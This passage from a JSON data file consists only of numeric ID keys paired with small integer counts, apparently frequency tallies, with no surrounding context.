,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":6,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":2,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":4,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":2,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":4,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":6,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"986":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":1,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723"